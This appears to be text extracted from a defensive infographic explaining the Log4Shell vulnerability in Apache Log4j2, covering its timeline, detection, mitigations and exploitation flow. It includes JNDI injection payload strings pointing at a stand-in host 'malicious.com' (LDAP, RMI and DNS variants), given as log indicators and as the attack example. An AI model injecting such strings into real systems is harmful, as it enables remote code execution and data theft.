 CVSS SCORE:
CVE ID: 2021-44228
POC AVALABILITY: Public
AFFECTED VERSIONS: 2.0-2.14.1
TIMELINE
JDK >6u211, >7u201, >8u191 and > 11.0.1
com.sun.jndi.ldap.object.trustURLCodebase = false
5 years
Nov 29th 2021
2016
Nov 24 2021
Dec 5th 2021
Dec 6th 2021
Dec 9th 2021
Dec 10th 2021
root cause described
at BlackHat 2016
by Alvaro Muñoz
and
Oleksandr Mirosh
security researchers
Alibaba notifies
Apache
Apache files Jira issue
about the vulnerability
2nd fix incomplete released
restricts access to LDAP & JNDI
Apache
releases
a patch
PoC posted
on Github
↗ scanning
and public exploitation
DID YOU KNOW?
Patching is complicated
because Log4j2 is
baked into 3rd party software.
3rd party software
can only be updated
by the owners.
INVESTIGATE
Huntress Log 4Shell Tester
https://bit.ly/3dFBh0i
inspect HTTP logs for entries containing
${jndi:ldap://malicious.com/<base64>}
${jndi:rmi://malicious.com/<base64>}
${jndi:dns://malicious.com/<base64>}
commonly-used HTTP field = User-Agent
inspect windows events with HTTP requests
MITRE ATT&CK
T1190 - Exploit Public-facing
T1059 - Command & Scripting Interpreter
<=log4j.2.14.1
APACHE LOG4J UTILITY
MOST COMMONLY USED
OPEN SOURCE JAVA-BASED
LOGGING FRAMEWORK
HISTORY OF RCEs CVE-2019-17571
CVE-2017-5645
millions of compromised recipes
millions of compromised pastries
Elasticsearch
Minecraft - Microsoft
iCloud - Apple
Tesla
Amazon
Twitter
LOG4SHELL EXPLAINED
AN APACHE LOG4J2 VULNERABILITY
DEFEND
SNORT & SURICATA RULES
2034647 2034649 2034651
2034648 2034650 2034652
MITIGATE
set log4j2.formatMsgNoLookups=true (> log4j v2.10)
remove JndiLookup and JndiManager classes from classpath
launch the application with -Dlog4j2.formatMsgNoLookups=true
block suspicious traffic
filter/block egress RMI & LDAP protocols and ports
if possible, upgrade to Log4j v2.15 and Java(>8u191)
specify %m{nolookups} in PatternLayout (>= v2.7)
#_ set environment variable LOG4J_FORMAT_MSG_NO_LOOKUPS=true
UNDERSTAND THE RCE VULNERABILITY
${jndi:ldap://malicious.com/a}
in HTTP
fields
logs request
Dcom.sun.jndi.ldap.object.trustURLCodebase = true
ldap://malicious.com/a
additive.class
does not have
to be Java-based
downloads the malicious additive class
injects the additive (Jndi injection)
in privileged process (same as app)
&
run arbitrary commands from additive
reverse shell established
connets back to the threat actor
C2
.conf
keys
and more
PII
Java Naming and Directory Interface
exploits JNDI Lookups
the vulnerable log methods
- LogManager.getlogger().error("${jndi:ldap://malicious.com/a}")
- LogManager.getlogger().fatal("${jndi:ldap://malicious.com/a}")
checks if "${}" present
variable expansion
invoke INITIALCONTEXT.LOOKUP() (lookup method)
Jndi Lookup triggered
supports RMI, LDAP, CORBA, DNS
GREY SPACE INDICATIONS AND WARNINGS
greynoise.io: https://bit.ly/3oJKP0A
sources:
Another Apache Log4j Vulnerability is Actively Exploited in the Wild
(CVE-2021-44228) by Palo Alto, Unit 42
Blue Team CheatSheet Log4Shell by SwitHak
A Journey from JNDI LDAP manipulation to RCE by Alvaro Muñoz and Oleksandr Mirosh
DMCA PROTECTED
DECEMBER 12, 2021
Find me on LinkedIn